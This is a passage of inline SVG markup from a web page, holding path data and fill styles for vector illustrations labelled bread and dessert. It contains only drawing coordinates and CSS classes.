111c-4.48-2.12-4.37-5.51-3-9.57 1.83-5.61 4.81-10 10.51-12.45.41.76.94 1.43.83 1.57C61.62 95 62.72 99 64.81 104s1.69 11.38 3 17c1.24 5.25 3.31 10.31 5.09 15.66 4-1.37-3.13-8.11 3.88-8.18 3.43 2.95 3 6.58.72 10.26 3.87 5.63 5.73 11.64 7.14 18.19 2.08 9.74 5.79 19.13 8.91 28.64 1.4 4.25 2.05 9.34 4.86 12.37a26.05 26.05 0 015.87 11c.82 2.76 2.78 5.54 2.59 8.19-.36 5 2.58 5.45 5.29 5.71 1.76 3.56 2.89 7 4.94 9.72 3.22 4.28 7.1 8 10.59 12.14a3.53 3.53 0 01.56 2.7c-1 4.23 1 4.39 4.28 3.45a79 79 0 019.66-2.35c1.8-.29 3.73.21 7 .47-5.07 6-11.5 2.68-16.41 5.74 2.44 2.21 4.81 4.43 7.27 6.55 3.78 3.24 7.62 6.41 11.4 9.63.36.31.87.89.78 1.19-.38 1.33-.61 3.35-1.51 3.76a64.22 64.22 0 01-10.41 3.47c-.33.08-1.26-2-1.86-3.16a16.72 16.72 0 00-1.7-3.32c-2.62-3-5.42-5.81-8.33-8.9-3.56 2.55-7.48 4.79-10.68 7.79-6.13 5.76-13 4.8-19.81 2.5A35.37 35.37 0 0186.79 268c-6.78-5.76-13.87-6.23-21.85-3.28a62.33 62.33 0 01-31 3.24c-3.82-.62-8.05-.6-11.07-4.51zM236.61 285.24l-12.18-3.66.63-.75c-3.18-2.21-6.31-4.49-9.55-6.59-1.5-1-3.86-1.12-4.74-2.4-5.23-7.59-13.67-10.93-20.63-16.21-.24-.19-.88-.2-.88-.28.16-7.33-6.92-7.49-10.65-11-5.88-5.51-12.11-10.47-15.72-18.4-3.07-6.74-9-12.15-13.37-18.33-1.38-1.94-1.32-5.29-3-6.55-4.64-3.48-4.13-9.35-7.18-13.43-2.66-3.56-5.42-7-8.09-10.61-.74-1-1.77-2.1-1.84-3.21-.41-7-3.91-12.39-8.25-17.49-.56-.66-.57-1.8-.83-2.72-2.62-9.28-5-18.64-7.92-27.84-5.73-18.2-7.65-37.36-14.78-55.29-3.19-8-3.17-17.33-4.79-27.14-2.37 1.62-4.18 3.08-6.2 4.17a15.52 15.52 0 01-4 .94c-.17-1.6-.65-3.27-.36-4.78.13-.68 1.79-1.13 2.81-1.54a40.87 40.87 0 014.44-1.54 52.82 52.82 0 005.35-1.3c1-.36 1.62-1.44 2.9-2.65l3.87 1.27-1.39.56c2.31 9.38 4.66 18.75 6.93 28.14.9 3.71 1.51 7.49 2.48 11.17 3.69 14 7.1 28.15 11.35 42 4 13 8.69 25.73 13.49 38.43 1.45 3.84 4.63 7 6.35 10.79 1.26 2.77 1 6.23 2.18 9a50.28 50.28 0 0010.28 15.79c3.52 3.58 4.56 9.48 7.26 14 3.22 5.4 6.89 10.41 12.38 14.11 2.86 1.94 4.29 5.89 6.62 8.73 1.52 1.87 3.57 3.29 5.24 5 3.83 4 7.46 8.27 11.39 12.2 3.49 3.49 7.27 6.68 10.93 10l7.47 6.78-.86-4.65c3 1.52 6.82 1.21 4.18 5.86-.25.45 1.25 2.13 2.18 3q3.16 2.89 6.58 5.5c2.2 1.69 4.62 3.1 6.77 4.85a48 48 0 014.14 4.29zM308.94 49.89c.57-3.14 1.26-6.58 1.8-10s.84-7.28 1.6-10.85c.19-.91 1.78-1.52 2.73-2.26a7.55 7.55 0 003-3.79h-8.51c1-3 1.5-5.54 2.77-7.61a4.52 4.52 0 014.09-1.53c6.35 2.42 11.23-.52 16.14-3.78a6.66 6.66 0 012.18-.42l2.34 5.29 16-.85a6.9 6.9 0 01.21 1.24c-6.73 2.79-13.3 6.13-20.27 8.06-3.9 1.08-4.62 4.07-6.65 6.31-.64.7-.83 1.86-1.52 2.43a13.67 13.67 0 00-4.55 12.47c1 5.79 1.14 11.75 6 16.06-3 8.74 4.41 13.83 7.52 20.27a170.52 170.52 0 0013.82 23.21c2.75 4 7.09 6.78 10.94 10.33l16.87-10.67 1.18 1.49c-.8 4.06-4.62 5.52-7.6 7.74-1.56 1.15-3.55 2.13-4.42 3.7s-.66 3.67-.33 5.43c.08.4 2.7.18 4.09.51s3 .63 3.66 1.56c1.87 2.72 4.07 5.58 2.59 9.43-6.37-2.6-14.6.29-17.73-8.7-5.87 5.09-10.55 9.78-15.87 13.59s-11.05 6.53-17.55 10.27c4.44-13.67 16.63-18 26.25-25.88-1.43-2.13-2.84-4.24-4.26-6.34l-.53.29c.34 1.4 1.11 2.86.89 4.17a3.84 3.84 0 01-2.43 2.6c-1 .18-3.2-.93-3.2-1.48 0-5.94-5.9-6.65-8.69-10.05a16.76 16.76 0 01-2.23-2.58c-5.09-9.94-11.48-19.49-14.67-30-2.33-7.66-7.23-15.93-2.84-24.87.43-.95-1.87-3.25-2.82-4.79zM418.5 76.21c1.35-1.85 2.83-3.62 4-5.56 1.06-1.72 1.8-3.64 3.52-5-1.24 9.56-5.6 17.63-10.44 24.93l-8-3.11 5.5-8.44a23.54 23.54 0 00-4.56-.63c-5.38.32-8.83-2.57-12.63-6-7.48-6.77-15.33-13.18-21.48-21.21-2.48-3.23-3.65-7.48-5.39-11.27s-3.07-7.56-5.1-11.06c-.94-1.62-3.11-2.53-4.72-3.76l-1.64.39c.71-2.61 1.43-5.21 2.14-7.82l1.88-.87 15.91 13.6c3.12-3.58 3.22-3.63 6.2 2 3.38 6.41 6.7 12.86 9.78 19.41 1.81 3.86 3.92 7.19 7.5 9.77 1.62 1.16 2.21 3.75 3.27 5.71 3.84 3 8.88-3.77 12.81 1.24 8.4-11.56 7.61-32.72-.86-44.49C405.4 9.06 390 8 373.91 9.51c.49-2.67.24-5 1.27-6.07A10.37 10.37 0 01381.13 0c2.82-.28 5.76 1.12 8.67 1.19 3.92.1 7.52-.65 11 2.85 2.19 2.22 6.31 2.63 9.64 3.6C418.3 10 423.63 15.89 424.8 23c.78 4.68 1 7.61 4.79 11.14 2.31 2.18 1.19 8.18 1.32 12.47.07 2.47-1 5.07-.57 7.42.9 4.8-2.14 7.31-4.79 10.27-2.78 3.12-5.39 6.4-8 9.68-.32.4-.05 1.27-.05 1.92z" />
            <path class="ajcls-1" d="M365.38 9c-4.54-3.42-8.33-3.46-13-1.29-3.2 1.5-7.38 1.14-11.1 1.07-1.15 0-2.25-1.86-3.38-2.87 0-.6-.05-1.2-.08-1.79L326.74 10l-4.69-3c3.05-4.77 14-7.45 19-4.75a6.31 6.31 0 003.24.74c6.11-.43 12.21-1.19 18.33-1.41 2.05-.08 4.15 1.1 6.22 1.71-1.13 1.82-2.23 3.71-3.46 5.71zM261.37 23c0 .49.07-.12 0-.73-.09-1.9-.23-3.81-.35-5.71a59.79 59.79 0 018.16 1.77c1.26.44 2.15 2 3.13 3.13 6.09 6.92 13 7.12 19.63.45 2.54-2.56 4.92-5.27 7.79-8.36 1.2 8.27-.54 10.07-7 13.2-6 2.89-12.24 2.88-18.45 3.57-1.48.16-3.21-1.38-4.74-2.27-2.4-1.37-4.72-2.88-8.17-5.05zM174.1 250.89c-2.67-.95-5.53-1.55-8-2.92-3.73-2.1-7-5.16-10.81-6.94-2.16-1-5.14-.15-7.74-.35a19 19 0 01-3.73-1.06l-.12-1.39c1.48-.77 3.1-2.39 4.43-2.18 7.44 1.17 15.36.63 21.94 5.16 1.11.77 1.32 2.74 2.13 4 .92 1.48 2 2.83 3.09 4.24zM394.35 109.33c-.13 1.73.41 4.1-.51 5.07-4 4.18-8.45 7.95-12.73 11.88l-1.51-1.36 13.77-16zM299.05 5.46c6-3.35 13.16-2.78 15.83 1.1a38.88 38.88 0 01-15.83-1.1zM246.45 289.88c-4.52 2.69-8.78 1.54-12.53-2.68 5.08-3.2 7.55 2.37 12.53 2.68z" />
            <path class="ajcls-1" d="M290.65 10.71q-3.19 5.16-6.38 10.34l-2-1.08c1.26-3.87 3.74-7.11 6.19-10.36zM416.15 54.94v7.36l-5.25-.65c1.34-2.76 2.42-5 3.49-7.17zM76.48 82.93l9.93-2.6.45 1.67c-2.67 3.08-6.38 2.55-9.8 3zM174.1 250.89l1.23-1.4c2.77.37 6.4-.44 6 4.34l.13-.1c-2.98.35-6.4 1.94-7.36-2.84z" />
            <path class="ajcls-1" d="M181.3 253.83l3.6.44.59 1.62-6.2 3.89-1.37-1.68 3.51-4.37zM250.77 84.76l-.01.01v-.01h.01z" />
        </svg><svg id="draw-bread" data-name="Слой 1" viewBox="0 0 538.12 243.86" xmlns="http://www.w3.org/2000/svg">
            <defs>
                <style>
                    .akcls-1 {
                        fill: #828282
                    }

                    .akcls-2 {
                        fill: #848484
                    }
                </style>
            </defs>
            <path class="akcls-1" d="M340.68 16.2a61.26 61.26 0 0110.83-1.61c11.81-.42 22.13 4 32.25 9.3 7.81 4.07 14.81 9.35 22 15.38a8.68 8.68 0 00-2.51-7.47C391.68 19 378.5 8.54 361 5.2c-11.35-2.2-22.38-1.3-31.41 6.91-2.52 2.29-4.2 2.26-6.92 1C312 7.94 301 3.47 289.3 1.37 268-2.44 249.37 1 237.42 21.42a3.06 3.06 0 01-3.59 1.77c-7.13-1-14.2-2.49-21.31-3.53-12.77-1.88-25.13-4.15-38-.74-9.41 2.5-18.49 5.69-26.81 10.66-6.88 4.12-9.71 11.12-11.45 18.61-.4 1.71-.27 3.67 1.71 4.14 2.19.53 1.95-1.72 2.46-3 .69-1.7 1.18-3.49 2-5.13 2.09-4.42 4.06-9 10.5-7.5 1.5.35 2.89-.78 4.06-1.69 6.69-5.17 14.52-7.27 22.66-8.5 17.48-2.66 33.66 1.81 49.34 9.1 2.11 1 1.7 2.41 1.49 4.12-1.46 11.83 1.1 22.83 7 33.12 6.28 11 15.56 19 25.75 26.1 10.38 7.19 21 14 31.54 21-3.3 2.61-3 3.9 1.22 5.74 9.67 4.21 22.27 1.1 28.54-7 5.82-7.56 5.07-16.85-2.15-26.12-7.49-9.62-16.69-17.66-24.87-26.64-1.22-1.34-3.14-2.76-4.82-1.58-2.14 1.49-3.09 0-4.27-.94-7.32-5.53-14.68-11-22.93-15.07-.86-.43-2.56-1.22-2.13-1.76 4.09-5.22-2.42-4.68-3.65-6.94-.48-.88-3-1.26-1.87-2.13 4.06-3.22-.5-3.13-1.47-3.85a24.9 24.9 0 00-6.16-3.26c-4.25-1.57-3.74-3.68-1.28-6.57 7.1-8.34 16.43-11.16 26.86-10.42 17 1.22 32.64 7.62 48.06 14.45a5.46 5.46 0 013 2.47c2.92 6.25 7.61 11.28 11.55 16.83 11.42 16.06 25.76 28.73 43.51 37.34 7.26 3.51 12.54-.27 12.06-8.39-.38-6.4-3.19-11.82-7.52-16.48-13.78-14.83-28.58-28.41-46.61-38-1.11-.59-3-.89-2.8-2.44.2-1.83 1.96-2.63 3.64-2.99zm-93.55 27.58c17.95 9.27 33.18 22.16 47.76 35.91 3.39 3.2 6.73 6.46 10.3 9.46a29.34 29.34 0 017.38 9.33c1.6 3.17 4.4 6.57 1.28 10.09s-7.25 2.91-11.22 1.88c-3.25-.84-6.06-2.74-8.82-4.61-10.47-7.11-21.07-14-30.59-22.44-1.36-1.2-2.63-2.74-4.76-1.4-1.41.9-2.25-.21-2.89-1.08-3.66-4.9-9.47-8.6-8.85-15.93.08-.88-.74-1.82-1.11-2.75a48.05 48.05 0 01-3.42-14.45c-.09-6.14.34-6.38 4.94-4.01zm105.26 1.42a168.41 168.41 0 0123.53 20.62c1.47 1.52 4.65 3 .83 5.67-1.19.83 1.25 1.68.7 3.35-9.56-5.07-18.2-11.36-23.92-20.3-2-3.21-2.57-7.89-6.13-11.07 2.7-.75 3.74.84 4.99 1.73z" />
            <path class="akcls-1" d="M237 141.64c-3.63-18.26-13-32.89-27-44.91-10.9-9.39-23.2-16.59-36.14-22.56-4.54-2.1-10-2.42-15.13-2.87-4.39-.39-5.67-2.57-5.62-6.46.05-3.49 0-7-.11-10.49 0-1-.06-2.2-1.21-2.5-1.59-.4-1.87 1.09-2.26 2.1a19.37 19.37 0 00-1.35 9.81c.78 5.34-1.59 6.2-6.44 6.3-9.24.19-18.59-.34-27.69 1.87A74.8 74.8 0 0096 79c-37.82 20.53-67.18 49.89-89.48 86.43-10.52 17.25-8.36 30 6.79 43.33 1.58 1.39 3.23 2.94 3 4.86-.53 5.06 3.22 6.28 6.49 7.81 22.78 10.66 46.54 18.13 71.57 21 14.59 1.7 29.24 2.31 43.77-.83 1.53-.33 4-.35 4-2.24 0-2.51-2.65-.94-4-1.51-4.65 1.36-9.34 1-14.07.09l14.06-1.1c16-4.41 32.9-4.57 48.62-10.35-1.81-1.28-3.53-.62-5.25-.32-7.05 1.24-14.07 2.64-21.16 3.67-7.57 1.1-15.37 1.14-22.75 3a73.22 73.22 0 01-18.18 1.81c-1 0-3 .57-2.86-.94.41-4-2.79-3.29-4.65-3.59-4.93-.78-9.92-1.24-14.9-1.53-22-1.25-43.28-5.31-63.61-13.87-9.62-4.06-18.59-9.07-24.7-18a20.41 20.41 0 01-2.5-19 43 43 0 015.55-11.15c22.25-31.38 49-58 82.93-76.65 16.27-9 33.9-12.73 52.57-10.26 1.43.19 3.15-.08 3.85 1.7a183.32 183.32 0 009.46 19.47c-1.55 1.45-2.92-1.23-3.86.31s.77 2.32 1.51 3.31c5.75 7.75 13 14.17 19.35 21.4 6.55 7.46 15.21 12.92 24 17.72 9.83 5.34 20.1 7.58 31.31 4.59 4.03-1.07 4.97-2.49 4.14-6.52zm-14.59 1.25c-5-2.24-12-4.09-17.46-8.07-18.07-13.18-33.95-28.65-45.39-48.16-.74-1.25-2.12-2.85-1.21-4.1 1.23-1.67 3.13-.17 4.58.27 21.86 6.66 39.93 18.76 53.25 37.54 2.78 3.92 5.16 8.11 9.21 11 1.65 1.18 2.13 3.33 2.85 5.19 2.12 5.36 1.46 6.35-5.8 6.33zM257.41 206.62c-10.29 3.18-20.57 6.42-30.88 9.55-5.9 1.78-11.82 3.48-17.78 5-1.59.42-4.12 1.67-4.78-.6-.55-1.88 2.11-2.2 3.56-2.68 11.87-3.88 23.53-8.41 35.69-11.38 14.1-3.45 27.54-9 41.42-13 15.18-4.44 30.46-8.53 45.25-14.2 13.07-5 26.29-9.54 39.74-13.42 1.91-.55 4.23-2.56 6 .87.58 1.15 2.51.16 3.73-.13 9.72-2.31 20.07-3.32 28.95-7.46 11.35-5.3 23.44-8 34.91-12.54.95-.38 2.86-.73 1.68-2.24-3.26-4.18.74-3.85 2.7-4.36 8.05-2.1 16.09-5.32 24.26-5.71 16.78-.79 29.37-9.52 41.35-19.52 18.49-15.43 19.37-26.4 4.82-45.55-12.9-17-30.78-26.24-50.55-32.15-7.87-2.34-15.06-7.64-23.6-7-9.89.77-19-2.6-28.34-4.42-2-.4-5.73-.38-5.25-3.29s4-1.8 6.07-1.59c21 2.18 42.24 3 62.68 9 16.72 4.95 31.68 13.2 41.39 28 4.93 7.5 7.81 16.62 13.46 23.68 5.48 6.85 5.13 13.68 2.09 20.41-4.86 10.72-11.92 19.71-23.11 25-6.28 3-11.94 7.28-18.27 10.29-7.25 3.45-14.85 7-22.71 7.28-14.23.44-26.91 6.48-40.44 9.28-6.62 1.36-11.43 6.53-18 8.59-16.82 5.31-33.25 12-50.48 15.88-11.36 2.55-22.69 5.17-33.9 8.31-3.26.92-6.19 2.17-8.29 5.12-1.58 2.23-4.24 3.16-6.71 4.15a607.62 607.62 0 01-79 25.08c-10.3 2.58-20 7.6-30.77 8.18-1 .06-2 .27-3 .33s-1.82-.14-1.79-1.18c0-.48.69-1.12 1.22-1.36a19.79 19.79 0 013.32-1.07c14.54-3.68 28.38-9.61 42.95-13.22 3.77-.94 7.2-3.24 10.78-4.91z" />
            <path class="akcls-2" d="M17.68 138.66a77.66 77.66 0 0113.45-17.76c9-9.08 18.27-18 27.81-26.48 3.24-2.89 7.64-4.47 11.52-6.64.59-.33 1.34-.61 1.8.06.84 1.18-.25 1.8-1 2.39-5.88 4.91-11.86 9.69-17.66 14.69-11.1 9.58-21.73 19.64-31.14 30.93a6.05 6.05 0 01-4.78 2.81z" />
        </svg><svg id="draw-dessert" data-name="Слой 1" viewBox="0 0 340.81 354.77" xmlns="http://www.w3.org/2000/svg">
            <defs>
                <style>
                    .alcls-1 {
                        fill: none
                    }
                </style>
            </defs>
            <path class="alcls-1" d="M127.07 171.39c-13.56-1.17-27.1-2.5-40.48-5.06-2.86-.54-5.24 1.34-8.26.7-13.68-2.93-26.81-9.21-41.36-7.12-.56.08-1.19-.48-1.81-.7l-20.86-7.54c-1-.35-2-.77-2.69.3s-.09 2.34.72 3.17a23.38 23.38 0 007.06 4.62c9.16 4.31 19.15 5.62 28.9 7.53 12.64 2.49 24.88 7.64 38.16 6.38a2.39 2.39 0 011.44.25c5.53 3.8 11.35 2.06 17.1.88 1.4-.29 2.83-.69 3.66.5 2.29 3.24 5.24 2.63 8.48 2.14 4.24-.63 8.52-1.33 12.59 1.25 1.6 1 3.57.69 4.53-1.83-2.25-2.01-3.64-5.17-7.18-5.47zm113.72.05c-.21-.74-.85-1.25-1.48-1-5.39 2-10.78-1.15-16.16.07a92.33 92.33 0 01-19.34 1.83c-10.82.12-21.64.08-32.43.62-11.29.57-22.42.48-33.32-2.95a13.8 13.8 0 00-4.41-.36 1.57 1.57 0 00-1.6 1.6c0 .56.44 1.51.83 1.59 4.62.94 7.65 5.64 12.37 5.8 9.74.35 19.39 2.4 29.29.64 4.33-.77 9-1.51 13.79 1.23 2.95 1.68 8.12 2 11.08-2.21 1-1.36 2.36-.92 3.57-1.28 6.66-2 12.89 2.67 19.73.9 6.39 1.83 11.65-1.46 17-4.55.77-.48 1.36-.93 1.08-1.93zm89.65-13.62c-.31-2.45-2.8-2.21-4.44-2a86 86 0 00-12.29 1.67c-8.93 2.24-17.75 5.38-27.2 4.75-1.08-.07-2.21-.27-3.06 1-2.29 3.48-5.85 3.11-9.25 2.53-1.46-.25-2.9-.92-4.37-.56a133.61 133.61 0 01-22.61 3.15c-2.33.16-4.66.88-4.32 4.23s2.84 2.48 4.85 2.58c7.06.37 13.56-2.43 20.27-3.48 10-1.57 20-3.64 30.18-4.2 4-.21 7.87-2 9.92-2.52 8 0 13.14-3.18 18.79-4.45 1.53-.36 3.82-.44 3.53-2.7z" />
            <path class="alcls-1" d="M339.72 155c-3.05-12.11-11.09-19.23-21.19-25.16-14.79-8.68-31.77-11.45-47.44-17.81-6.9-2.8-15.52-2-23.1.67-2.62.93-3.71.21-4.6-1.93-2.13-5.11-5.39-9.62-6.34-15.39-.68-4.11-2.26-8.84-5.8-11.29-2.56-1.76-6.72-1.3-4.81-6.29.12-.33-.77-1.52-1.12-1.49-4.84.39-5.7-1.82-5.43-6.31.13-2.18-2.28-4.69-3.91-6.77-3.45-4.39-6.48-11.08-10.92-12.28-6.06-1.63-7.07-4.63-7.81-9.33a8 8 0 00-2.32-4.29c-2.15-2.25-3.82-5-6-7.18-7.51-7.74-13.34-17-23-22.81A50.39 50.39 0 00146.86.63C136.65-.85 126.21-.22 119 7.91c-9.25 10.39-21 19.48-22.32 35.1-.11 1.29-1.44 2.56-2.38 3.69-6.18 7.42-12.44 14.77-18.61 22.2-1 1.26-2.51 2.78-2.53 4.2-.1 6-3.49 10.62-6.1 15.59a42.09 42.09 0 00-4.32 13.76c-1.29 9.11-1.38 8.92-10.62 10.81-15.66 3.2-30.66 8-42.45 19.61-1.43 1.42-3 2.83-3.48 4.8-1.72 7.24-4 14.39-4.18 21.92C1.3 189.52.38 219.45 0 249.38c-.2 18.44.42 36.88.84 55.32.16 7.15 1 14.3 1.16 21.45.22 9.67 6.3 14.73 14.3 17.59a140.08 140.08 0 0020.81 5.19c28.43 5.48 57.12 6.75 86 5.26 9.8-.51 19.64-.66 29.46-.64 24 0 47.73-4 71.67-4.91 6.3-.24 12.73-.41 19-1.27a196 196 0 0125.29-1.45c1.73 0 3.49-.4 4.4-1.91 1.24-2.05 2.16-3.49 4.14-.66a2.81 2.81 0 002.25.74c8.74-.9 17.51-1.66 26.11-3.55 2.07-.45 3.77-1.68 2.33-4.31 2.27-.18 4.17-.44 6.27 1.64 2.62 2.58 5.86.19 8.74-.78.24-.08.44-.9.33-1.3-.26-1-1.13-1.08-2-1-2.16.09-4.32.2-6.47.3 1.45-5 1.17-5.34-3.66-4.55-7 1.15-14 2.14-21 3.41-9.32 1.71-18.77 1.23-28.15 1.66-15.66.72-31.14 4.47-46.91 3.06-4.11-.36-7.86 2.5-11.75 1.31-4.54-1.4-8.9-1-13.29 0a63.52 63.52 0 01-18.3 1.09c-13.65-1-27.21.55-40.8.58-10.8 0-21.79.33-32.47-.23-13-.69-26.16-.9-39.2-2.23-11.52-1.18-22.78-2.49-33.78-6.62-7.14-2.68-10.15-7.38-11.17-14.18-.26-1.71-1.18-4 .56-5.08 1.5-1 3.08.74 4.46 1.58 3.12 1.9 6.06 5.27 9.28 5.54 4.37.36 6.5 2.6 8.86 5.4a17.46 17.46 0 0014.49 6.52c4.15-.09 8.36.42 12.45.25 9-.36 17.62-2.17 24.82-8.54 3.51-3.1 7.5-6.15 12.88-5.72a33.4 33.4 0 0118.52 7.47c10.31 8.27 21.4 9.1 33.24 3.86 1.06-.47 2.18-.83 3.27-1.25a30.49 30.49 0 0115.64-1.67c8.5 1.13 16.54 0 24.17-5.08 5.59-3.71 10.78-8.06 17-11 3.12-1.5 8.56-1.39 8.43-7.4 1.17 1.08 1.88 2.29 2.59 2.3 6.39 0 13 1.5 18.88-2.39 1.53-1 2.55-.78 3.38.35 4.69 6.46 11.83 8.11 19 9.4a21.93 21.93 0 0110.84 5.31c3.6 3.11 7.53 7.16 11.82 7.89 9.85 1.67 19.86 1.1 28.43-5.6 2.83-2.22 5.8-4.55 10.18-4.17-.65 1.57.18 3.06.55 4.64.52 2.21 2.05 5.35.39 6.6-3.87 2.93-4.39 3.49.82 5.39s6 2.34 6.89-3.38c1.92-12.25-.09-24.62 1-36.9a2.79 2.79 0 00-1.14-2.59c-5-4.14-3.67-9.61-1.8-14.21a32.63 32.63 0 002.69-12.92c-.1-14.93.49-29.86 1.86-44.71a287.24 287.24 0 001.15-39.56c-.18-4-.8-8.25.34-11.91 1.28-4.35.68-7.61-.37-11.81zM212.66 72.57c2.81 3.81 6.25 5.6 11.4 7.38-5.65 2.22-3.95 4.8-1.51 7.43 4.93 5.32 4.69 12.56 6.71 18.92.92 2.9 1.75 5.62 3.59 8a22.74 22.74 0 014.38 9.86c.22 1.2.49 2.19-.27 3.28-3.54 5.07-7.61 10.4-13 12.57a75.57 75.57 0 01-21.13 5.4c-8 .71-15.89.06-23.82.08-2.15 0-9.24 1.66-6.18-5.87.22-.53-.21-4.44-2.33-6.23-1.75-1.48-3.21-4.07-2-6.22s3.89-1 5.85-.56c13.56 3 27.2 4.87 41.07 2.67 11-1.74 13.76-9.49 6.8-18.26a129.72 129.72 0 01-9-13.65c-4.34-7.17-10.68-12.35-15.94-18.57-1.67-2-3.3.16-4.73 0-1.05-1.68 1.21-2.5.38-3.93-1-1.7-3.69-4.27-1.33-5.25 2.19-.91 5.65-3.13 8.42-.07.62.69 1.32.12 1.73-.22 5.19-4.33 8.84.41 10.91 3.24zM174 26c1.06-.44 1.88.39 2.56 1.14 3.1 3.43 6.6 6.58 9.16 10.37 4.71 7 11.81 12.14 15.24 20-8.07.57-15.5.45-22.51 4.43-1.83-6.49-7.43-10.29-11.95-15-1.7-1.76-4.72-4 .91-4.38.64 0 1.73-1 1.73-1.54 0-4.69 5.16-7.5 4.42-12.44-.12-.74-.87-2.02.44-2.58zM144 7.73c.68-.84 1.87-.41 2.83-.24 5.8 1 11 3.59 16.31 6 .54.25 1.39.84 1.35 1.2-.34 3.44 1.45 4.25 4.46 4.16.59 0 1.22 1.35 2 2.3-4.75.34-8.12 1-7.94 7 .07 2.29-2.06 6.24-5.31 7.06a11.11 11.11 0 01-10.19-2.71c-1.71-1.52-1.88-3.87-1.11-6 2-5.57 3.15-10.91-1.91-15.65-.7-.59-1.37-2.06-.49-3.12zm-8 .16c.93-.24 2-.84 2.82 0 1 1-.09 1.91-.59 2.6-2.79 3.92-1.1 8.73-2.74 13-1.12 2.91-2.45 4-5.4 3.45-4.7-.94-9.47-.5-15.17-.09 5.38-9.3 11.18-16.4 21.08-18.96zm-67.35 99.28c.77-7.83 2.94-15.17 7.28-21.51 6.86-10 12.16-20.83 17.64-31.6 1.47-2.9 2.78-6.82 8-5.82 1.78.35 3-2.69 3.88-4.73 2.33-5.6 7.3-7.14 13.29-8.12 7.55-1.23 14.09 2.16 21.2 2.66 5.59.38 10.61 4.43 15.46 9 6.32 5.88 11.81 12.68 18.57 18.1 3.58 2.87 5.35 7.16 8.24 10.58 2.15 2.54 5.35 3.48 7.76 5.58.46.4 1.6.49 1.65.84 1.48 10.15 10.57 15.59 14.78 24a7.42 7.42 0 002.94 3.24c2.65 1.62 3.06 4.75 2.6 7.08-.55 2.75-3.71 1-6.22 1.67-13.62-2-27.73-4.21-41.88-6.11a71.55 71.55 0 00-20.3-.33c-3.89.58-6.49-2.18-9.88-2.83-2.88-.57-5.54-1.82-7 2-.59 1.49-1.94 1.23-3 1-10.66-2.11-20.44-5.87-27.12-15.1A19.65 19.65 0 0093 92.56c-4.27-3.33-7.33-7.18-7.14-12.93 0-1-.37-2.1-1.67-2-1 .07-1.13 1-1.37 1.84-1.62 5.84 2.18 21.6 7.18 23.42 6.86 2.49 11.06 8.41 17.46 11.1 2.43 1 2.95 1.85 2.94 5.17 0 3.65-1.63 7.26-.52 11.54.88 3.41.36 7.23 2.88 10.6 1 1.29-1 1.81-2.11 1.62-5.24-.87-10.7-.46-15.74-1.46-4.75-.93-7.61-6-10.89-9.69-2.23-2.49-3.38-6-8.08-4.41-1.94.67-3.4-2.47-3.5-3.49-.61-5.73-4.44-10.58-3.79-16.7zm73 19.25c-.55-1.15-.87-2.12 1.41-2.57 3.76-.75 7.3.12 10.78.78 2 .38 3.21 2.89 2.68 5.26-.22 1-.56 2.47.09 2.73 5.25 2.11 3.72 10.24 10.66 11a76.92 76.92 0 01-20.56 0 2.86 2.86 0 01-2.45-3.29 24.86 24.86 0 00-2.6-13.91zm-4.33 16.39c-5.55.76-10.42.18-15.29-.43-1.34-.16-1.83-.94-1.9-2.39-.25-5.22-.73-10.42-1-15.64-.19-3.32.77-5.3 4.66-3.75 1.37.54 3 .47 4.32 1 2 .83 4.37 2.43 3.86 4.56-1.56 6.53 1.16 11.5 5.36 16.65zM9.78 245c-1 3.73.1 7.46 0 11.18.78 2.91-.48 5.42-1.65 7.91a1.43 1.43 0 01-2.13.46c-.69-.45-.08-1.08.16-1.65.81-1.88 2.19-3.58 2-5.81-.32-3.7.11-7.47-1.07-11.09a5.6 5.6 0 01-.13-1c0-1.63-1.21-4.3 1.73-4.11 2.31.19.86 2.68 1.09 4.11zm322.6 70.27c-.54-1.69-2.86-2.58-2.32-4.72a1.79 1.79 0 011.62-.63c2.13 1.34.83 3.41.7 5.38zm.67-152.15c-.92 9.24-.27 18.63-.29 27.95 0 2.17.64 4.56-.07 6.46-3.73 10-1.31 20.42-2.08 30.59a379.07 379.07 0 00-1 46.71 191.73 191.73 0 01-.61 21.47 4.74 4.74 0 01-1.05 2.76c-8.3 9.08-17 17.65-29.87 19.8-.65.11-1.33.1-2.86.2-5.63-.93-11.67-2.31-14.72-9.31-.68-1.58-2.24-3.76-4.84-3.49-6.81.72-12.94-1.58-19.12-4A70 70 0 00233.8 297c-5.83-.28-9.61 1.79-13.73 4.63-.59.41-1.17 1-1.65.25-2.64-3.87-5.51-.95-7.91 0a102.38 102.38 0 00-24.23 14.05 3.46 3.46 0 01-3.13.78c-5-.95-10.09-1.76-15.14-2.64a20.13 20.13 0 00-12.19 1.46c-3.66 1.74-7.53 2.63-11.29 3.9-5.19 1.76-9.92-.67-14.15-3.2-4.76-2.85-9.79-5.27-14.64-7.86-14.13-7.55-21-4.56-33.13 5.13-3.42 2.75-6.41 4.87-10.92 4.65-3.17-.16-6.55 0-7 4.46-.12 1.23-1.27 1.63-2.18 1.73-8.21.84-16.48 3.31-23-5.22-5-6.59-11.59-11.48-20.94-10.22-2.21.3-4.89-.45-4.72-3.78a70.45 70.45 0 00-3.23-23.56c-2-6.71 1.45-12.5 2-18.75.64-7.69 1.29-15.33.76-23a2.13 2.13 0 00-.48-1.38c-6.48-5.43-5.16-12.31-4.1-19.37.89-6-1.11-11.92-1-17.91.31-15.58.69-31.16 1.34-46.73a18.44 18.44 0 015.35-12.15c12-12.16 25-22.81 42.55-26.11 3.73-.7 5.61-.54 6.3 4 2.53 16.82 13.77 27.17 28.72 32 13.08 4.25 27.16 5.23 41.23 4.4 12.64-.74 25.24 1.64 37.88 1.93 14.29.33 28.64.46 42.72-2.5 13.89-2.92 24.6-10.38 31.37-23.17 2-3.69 1.4-7.75 2.43-11.56.43-1.58.71-2.6 2.5-1.85 2.57 1.07 5.28.5 7.9.84 19.63 2.56 38.1 9 56.09 17a40.94 40.94 0 0111.9 8.16c5 4.83 7.72 10.19 6.97 17.74z" />
